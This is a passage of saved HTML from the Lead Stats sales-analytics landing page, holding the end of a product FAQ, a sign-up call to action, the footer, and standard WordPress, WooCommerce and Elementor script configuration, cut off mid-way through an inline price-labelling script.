                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-e47c400682d41f16feda" class=" collapse" aria-labelledby="primaryHeading-4-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>By leveraging advanced analytics and predictive modeling, our platform provides clear insights and forecasts that help you strategize and prepare for future growth opportunities.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-5-24a854f">
                        <a href="#collapse-ba281c2682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-ba281c2682d41f16feda" aria-expanded="false" aria-controls="Collapse-ba281c2682d41f16feda">
                            
                            <span class="ekit-accordion-title">Does your software offer real-time agent tracking?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-ba281c2682d41f16feda" class=" collapse" aria-labelledby="primaryHeading-5-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>Yes, our platform includes real-time agent tracking to monitor sales agent activities, helping ensure optimal efficiency and performance across your team.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                
                <div class="elementskit-card ">
                    <div class="elementskit-card-header" id="primaryHeading-6-24a854f">
                        <a href="#collapse-1953968682d41f16feda" class="ekit-accordion--toggler elementskit-btn-link collapsed" data-ekit-toggle="collapse" data-target="#Collapse-1953968682d41f16feda" aria-expanded="false" aria-controls="Collapse-1953968682d41f16feda">
                            
                            <span class="ekit-accordion-title">Is technical support available for setup and ongoing use?</span>

                            
                                <div class="ekit_accordion_icon_group">
                                    <div class="ekit_accordion_normal_icon">
                                        <!-- Normal Icon -->
                                        <i aria-hidden="true" class="icon-open icon-right icon icon-down-arrow1"></i>                                    </div>

                                    <div class="ekit_accordion_active_icon">
                                        <!-- Active Icon -->
                                        <i aria-hidden="true" class="icon-closed icon-right icon icon-up-arrow"></i>                                    </div>

                                </div>

                            
                                                    </a>
                    </div>

                    <div id="Collapse-1953968682d41f16feda" class=" collapse" aria-labelledby="primaryHeading-6-24a854f" data-parent="#accordion-682d41f16feda">

                        <div class="elementskit-card-body ekit-accordion--content">
                            <p>We offer dedicated technical support to assist with the initial setup and provide continuous help to ensure seamless usage of our platform.</p>                        </div>

                    </div>

                </div><!-- .elementskit-card END -->

                                        </div>
    </div>		</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af3a696 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="af3a696" data-element_type="container">
		<div class="elementor-element elementor-element-8ad79e8 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="8ad79e8" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7c672cd elementor-widget elementor-widget-heading" data-id="7c672cd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ready to Rocket Your Sales Team?</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1388314 elementor-widget elementor-widget-text-editor" data-id="1388314" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Join thousands of teams worldwide who trust Saasta to simplify their project workflows and drive success.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e05f0ff elementor-align-center elementor-widget__width-initial elementor-widget-tablet__width-initial gradiente-borda-btn2 elementor-mobile-align-center e-transform elementor-widget elementor-widget-button" data-id="e05f0ff" data-element_type="widget" data-settings="{&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.0300000000000000266453525910037569701671600341796875,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#signup">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-320d889 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="320d889" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-f9f3eec e-transform e-transform elementor-widget elementor-widget-image" data-id="f9f3eec" data-element_type="widget" data-settings="{&quot;_transform_translateX_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:305,&quot;sizes&quot;:[]},&quot;_transform_scale_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2.20000000000000017763568394002504646778106689453125,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateX_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_translateY_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;_transform_scale_effect_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" decoding="async" width="2124" height="953" src="png/screenshot-2025-01-29-at-11.58.38%e2%80%afpm.png" class="attachment-full size-full wp-image-1654" alt="" srcset="https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM.png 2124w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM-300x135.png 300w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM-1024x459.png 1024w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM-768x345.png 768w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM-1536x689.png 1536w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM-2048x919.png 2048w, https://leadstats.io/wp-content/uploads/2025/01/Screenshot-2025-01-29-at-11.58.38 PM-600x269.png 600w" sizes="(max-width: 2124px) 100vw, 2124px" />													</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="50" class="elementor elementor-50 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-8b8ab19 elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8b8ab19" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6c0c35d e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="6c0c35d" data-element_type="container">
				<div class="elementor-element elementor-element-3a19d3b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3a19d3b" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f3fc434 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f3fc434" data-element_type="container">
				<div class="elementor-element elementor-element-3d7c19e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3d7c19e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e94fa64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e94fa64" data-element_type="container">
				<div class="elementor-element elementor-element-ea0af67 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ea0af67" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e42e1dc e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e42e1dc" data-element_type="container">
				<div class="elementor-element elementor-element-6b3ca6c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6b3ca6c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8517d44 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="8517d44" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-0174545 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="0174545" data-element_type="container">
				<div class="elementor-element elementor-element-ee304cc elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-initial elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="ee304cc" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="index.html">
			<img width="2400" height="397" src="png/logo-gradient-web.png" class="attachment-full size-full wp-image-1633" alt="" srcset="https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web.png 2400w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-300x50.png 300w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-1024x169.png 1024w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-768x127.png 768w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-1536x254.png 1536w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-2048x339.png 2048w, https://leadstats.io/wp-content/uploads/2022/04/Logo-Gradient-web-600x99.png 600w" sizes="(max-width: 2400px) 100vw, 2400px" />				</a>
									</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7df349f e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="7df349f" data-element_type="container">
				<div class="elementor-element elementor-element-1c26617 elementor-nav-menu__align-end elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="1c26617" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1c26617" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#" class="elementor-item elementor-item-anchor">Features</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#" class="elementor-item elementor-item-anchor">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="index-5.html" class="elementor-item">Contact</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1c26617" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Features</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="index-5.html" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='css/wc-blocksf3a9.css' media='all' />
<link rel='stylesheet' id='elementor-post-2087-css' href='css/post-20872842.css' media='all' />
<link rel='stylesheet' id='elementor-post-2090-css' href='css/post-209088e7.css' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='css/motion-fx.min401f.css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='css/sticky.min401f.css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='css/photoswipe.minea26.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='css/default-skin.minea26.css' media='all' />
<script src="js/table-frontend.minbfce.js" id="fca-ept4-frontend-js-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="js/woocommerce.minea26.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script src="js/particles7c45.js" id="wpr-particles-js"></script>
<script src="js/jarallax.minf184.js" id="wpr-jarallax-js"></script>
<script src="js/parallax.min5152.js" id="wpr-parallax-hover-js"></script>
<script src="js/hello-frontend.minb12b.js" id="hello-theme-frontend-js"></script>
<script src="js/jquery.sticky.min401f.js" id="e-sticky-js"></script>
<script src="js/jquery.smartmenus.min1576.js" id="smartmenus-js"></script>
<script src="js/imagesloaded.minbb93.js" id="imagesloaded-js"></script>
<script src="js/frontend-scriptd617.js" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://leadstats.io/wp-json/elementskit/v1/',
		}

		
</script>
<script src="js/widget-scriptsd617.js" id="ekit-widget-scripts-js"></script>
<script src="js/sourcebuster.minea26.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="js/order-attribution.minea26.js" id="wc-order-attribution-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
</script>
<script src="js/googlesitekit-events-provider-woocommerce-315df0380929fe8b5de4.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","nonce":"38dffaf211","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/leadstats.io\/","cart_redirectition":"no","cart_page_url":"https:\/\/leadstats.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="js/general.min207c.js" id="eael-general-js"></script>
<script src="js/webpack-pro.runtime.min401f.js" id="elementor-pro-webpack-runtime-js"></script>
<script src="js/webpack.runtime.min18be.js" id="elementor-webpack-runtime-js"></script>
<script src="js/frontend-modules.min18be.js" id="elementor-frontend-modules-js"></script>
<script src="js/hooks.min4fdd.js" id="wp-hooks-js"></script>
<script src="js/i18n.minc33c.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","nonce":"22c609d0e4","urls":{"assets":"https:\/\/leadstats.io\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/leadstats.io\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/leadstats.io\/cart\/","checkout_page_url":"https:\/\/leadstats.io\/checkout\/","fragments_nonce":"da6c41efe2"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/leadstats.io\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="js/frontend.min401f.js" id="elementor-pro-frontend-js"></script>
<script src="js/core.minb37e.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.10","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/leadstats.io\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/leadstats.io\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"cd57d28551"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1007,"title":"Lead%20Stats%20%E2%80%93%20Lead%20Analytics%20and%20Sales%20Gamification%20Like%20You%27ve%20Never%20Seen","excerpt":"","featuredImage":false}};
</script>
<script src="js/frontend.min18be.js" id="elementor-frontend-js"></script>
<script src="js/elements-handlers.min401f.js" id="pro-elements-handlers-js"></script>
<script src="js/animate-circle.mind617.js" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","nonce":"480f504eb5"};
</script>
<script src="js/elementord617.js" id="elementskit-elementor-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","resturl":"https:\/\/leadstats.io\/wp-json\/wpraddons\/v1","nonce":"e2bb480de7","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/leadstats.io\/","wishlistPageID":"","wishlistPageURL":"https:\/\/leadstats.io\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="js/frontend.min18ad.js" id="wpr-addons-js-js"></script>
<script src="js/modal-popups.min18ad.js" id="wpr-modal-popups-js-js"></script>
<script src="js/jquery.zoom.mind42e.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="js/jquery.flexslider.min1e59.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="js/photoswipe.min2d1c.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="js/photoswipe-ui-default.min2d1c.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="js/underscore.min3ab8.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="js/wp-util.min9704.js" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="js/add-to-cart-variation.minea26.js" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="js/single-product.minea26.js" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script>var localize ={"ajaxurl":"https:\/\/leadstats.io\/wp-admin\/admin-ajax.php","nonce":"38dffaf211","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/leadstats.io\/","cart_redirectition":"no","cart_page_url":"https:\/\/leadstats.io\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">document.addEventListener('DOMContentLoaded', function() {
    // Define the list of prices that should get the "(early access pricing)" text
    const targetPrices = ['129', '299', '499','1299','2999','4999'];

    // Select all original price elements
    const originalPriceElements = document.querySelectorAll('.elementor-price-table__original-price');

    originalPriceElements.forEach(function(priceElement) {
        let priceTextNode = null;
        let currencySymbolFound = false;
        let identifiedPriceValue = ''; // This will store the actual price string found (e.g., "129")

